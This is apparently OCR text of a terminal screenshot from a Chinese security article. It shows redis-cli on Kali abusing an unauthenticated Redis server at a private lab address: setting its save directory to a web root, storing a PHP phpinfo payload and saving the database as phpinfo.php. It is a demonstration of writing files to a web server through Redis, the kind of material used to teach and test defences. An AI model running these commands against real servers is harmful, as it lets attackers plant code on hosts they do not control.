 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# redis-cli -h 192.168.33.134
192.168.33.134:6379> config set dir /www/admin/localhost_80/wwwroot/
OK
192.168.33.134:6379> set x "\n<?php phpinfo(); ?>\n"
OK
192.168.33.134:6379> config set dafilename phpinfo.php
(error) ERR Unsupported CONFIG parameter: dafilename
192.168.33.134:6379> config set dbfilename phpinfo.php
OK
192.168.33.134:6379>
FREEBUF
猪猪谈安全